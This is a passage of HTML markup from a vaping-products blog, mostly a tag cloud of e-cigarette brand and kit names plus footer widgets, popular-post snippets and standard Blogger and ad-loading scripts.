<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d1190085618621409834\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
